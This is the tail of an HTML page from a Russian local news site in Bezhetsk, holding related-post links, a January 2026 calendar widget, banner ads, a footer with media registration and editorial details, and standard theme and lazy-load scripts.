                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="digital-newspaper-block-title"><span>Похожие новости</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-104024" class="post-104024 post type-post status-publish format-standard has-post-thumbnail hentry category-archive tag-magazin tag-tvoya-mebel">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="839" height="467" src="https://bntva.ru/wp-content/uploads/2025/08/1-132-e1755605405565.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/set-magazinov-tvoya-mebel-priglashaet-za-pokupkami/">Сеть магазинов &#171;Твоя мебель&#187; приглашает за покупками</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/set-magazinov-tvoya-mebel-priglashaet-za-pokupkami/" rel="bookmark"><time class="entry-date published" datetime="2025-08-19T15:10:10+03:00">19/08/2025</time><time class="updated" datetime="2025-08-19T15:10:11+03:00">19/08/2025</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-100748" class="post-100748 post type-post status-publish format-standard has-post-thumbnail hentry category-video tag-9-maya tag-bntv_region tag-den-pobedy tag-pravitelstvo-tverskoj-oblasti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="837" height="467" src="https://bntva.ru/wp-content/uploads/2025/05/1-42-e1747057552574.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/v-tverskoj-oblasti-proshli-meropriyatiya-posvyashhennye-dnyu-pobedy/">В Тверской области прошли мероприятия, посвященные Дню Победы</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/v-tverskoj-oblasti-proshli-meropriyatiya-posvyashhennye-dnyu-pobedy/" rel="bookmark"><time class="entry-date published" datetime="2025-05-12T16:45:57+03:00">12/05/2025</time><time class="updated" datetime="2025-05-13T08:13:56+03:00">13/05/2025</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-96" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bntva.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://bntva.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://bntva.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://bntva.ru/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://bntva.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://bntva.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://bntva.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://bntva.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://bntva.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://bntva.ru/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://bntva.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://bntva.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://bntva.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://bntva.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://bntva.ru/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://bntva.ru/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td id="today"><a href="https://bntva.ru/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bntva.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-225" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/tag/80-let-pobede/"><img decoding="async" width="1024" height="690" src="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg" alt="" class="wp-image-99414" style="width:378px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/04/1-33-300x202.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-33-768x517.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-33.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-218" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/kabelnoe-tv/"><img loading="lazy" decoding="async" width="722" height="1024" src="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg" alt="" class="wp-image-93027" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg 722w, https://bntva.ru/wp-content/uploads/2024/12/smotri-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/12/smotri-768x1089.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/smotri.jpg 990w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure></div></section><section id="block-221" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/category/vypusk-novostej/"><img loading="lazy" decoding="async" width="2560" height="1536" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg" alt="" class="wp-image-105890" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg 2560w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-2048x1229.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div></section><section id="block-226" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/chest-imeyu/"><img loading="lazy" decoding="async" width="1024" height="650" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg" alt="" class="wp-image-105891" style="width:372px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-768x487.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1536x975.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-2048x1299.jpg 2048w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-150x95.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-220" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/radio-bezheczk/"><img loading="lazy" decoding="async" width="476" height="301" src="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg" alt="" class="wp-image-93254" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg 476w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-150x95.jpg 150w" sizes="(max-width: 476px) 100vw, 476px" /></a></figure></div></section><section id="block-119" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/afisha/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="547" src="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg" alt="" class="wp-image-45167" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-300x160.jpg 300w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-768x410.jpg 768w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1536x820.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-2048x1094.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-222" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/vypisat-gazetu-bezheczkij-vestnik-mozhno-v-lyubom-mesyacze/"><img loading="lazy" decoding="async" width="1024" height="614" src="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg" alt="" class="wp-image-96691" style="width:369px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-2048x1229.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-143" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/zbezdabezheck" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg" alt="" class="wp-image-101392" style="width:386px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-209" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg" alt="" class="wp-image-81886" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/orion1-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/orion1-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/orion1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-210" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg" alt="" class="wp-image-81887" style="width:371px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/fasol-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/fasol-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/fasol.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-214" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="819" src="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg" alt="" class="wp-image-91980" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/12/apteka-300x240.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/apteka-768x614.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/apteka-1536x1229.jpg 1536w, https://bntva.ru/wp-content/uploads/2024/12/apteka-2048x1638.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info ">
            <a href="https://bntva.ru/drevo-rubrik/">Древо рубрик</a> ㅤㅤ<a href="https://bntva.ru/radio-bezheczk/">Радио Бежецк 103,3 Fm</a>ㅤㅤ<a href="https://bntva.ru/radio-pozitiv/">Радио Позитив 103,7 Fm</a>ㅤㅤ<a href="https://bntva.ru/televidenie-2/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">Бежецкое телевидение</a>ㅤㅤ<a href="https://bntva.ru/kabelnoe-tv-2/">Кабельное ТВ</a>ㅤㅤㅤ<a href="https://bntva.ru/o-kompanii/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">О нас</a>
<p><strong> 12+ <a href="https://bntva.ru/feed/turbo/"> RSS </a> </strong></p>
<a href="https://bntva.ru/dlya-chitatelej/"> Для читателей </a> ㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤВаши персональные данные обрабатываются на сайте в целях его функционирования и, если Вы не согласны, то должны покинуть сайт. В противном случае это будет являться согласием на обработку ваших персональных данных.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<a href="https://bntva.ru/pravila-publikaczii-materialov-i-kommentirovaniya/?customize_changeset_uuid=8a83164a-81b8-4afb-83af-5a573169e63f&amp;customize_autosaved=on"> Правила публикации материалов и комментирования </a>

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤИспользование материалов сайта возможно только с письменного разрешения редакции. Рубрики, а также материалы и статьи, помеченные «на правах рекламы», являются рекламно-информационными материалами портала.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
В медиагруппу  ООО «Бежецкое независимое телевидение» (БНТВ) входят четыре СМИ: «Бежецкое независимое телевидение» (БНТВ) № ЭЛ № ТУ 69-00474 от 31 мая 2018 г , «Радио Позитив» № ЭЛ № ТУ69-00318 от 17 апреля 2013 г, «Радио Бежецк» № ЭЛ № ТУ 69-00364 от 19 июня 2014 г . 

                                 Сетевое издание «МОЛОГА.ИНФО» зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций серия Эл №ФС77-86531 от 26 декабря 2023 г. 
Редактор сайта - Вишнякова М.Н.
Главный редактор - Царева Ю.Н.
Учредитель СМИ: Общество с ограниченной ответственностью «Бежецкое независимое телевидение» (ИНН/КПП 6906006620/690601001).

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤБНТВ 2025
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mobilnoe-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-64537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64537"><a href="https://bntva.ru/category/hronika-dnya/">Хроника дня</a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64538"><a href="https://bntva.ru/category/region/">Регион</a></li>
<li id="menu-item-64540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64540"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
<li id="menu-item-64541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64541"><a href="https://bntva.ru/category/archive/">Видео</a></li>
<li id="menu-item-64856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64856"><a href="https://bntva.ru/category/culture/">Культура</a></li>
<li id="menu-item-64542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64542"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
<li id="menu-item-64857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64857"><a href="https://bntva.ru/category/education/">Образование</a></li>
<li id="menu-item-64543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64543"><a href="https://bntva.ru/category/politics/">Политика</a></li>
<li id="menu-item-64867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64867"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
<li id="menu-item-64544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64544"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
<li id="menu-item-64934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64934"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
<li id="menu-item-64545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64545"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
<li id="menu-item-64868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64868"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
<li id="menu-item-64858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64858"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
<li id="menu-item-64547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64547"><a href="https://bntva.ru/kontakty-2/">Контакты для обращений</a></li>
<li id="menu-item-64859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64859"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
<li id="menu-item-64539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64539"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
<li id="menu-item-64860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64860"><a href="https://bntva.ru/category/speczproekty/">Спецпроекты</a></li>
<li id="menu-item-64862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64862"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
<li id="menu-item-64863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64863"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
<li id="menu-item-64861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64861"><a href="https://bntva.ru/reklama/">Реклама</a></li>
<li id="menu-item-64864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64864"><a href="https://bntva.ru/advertisement/">Расценки</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/95382881" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"4ac1bd5107","ajaxUrl":"https:\/\/bntva.ru\/wp-admin\/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
</script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>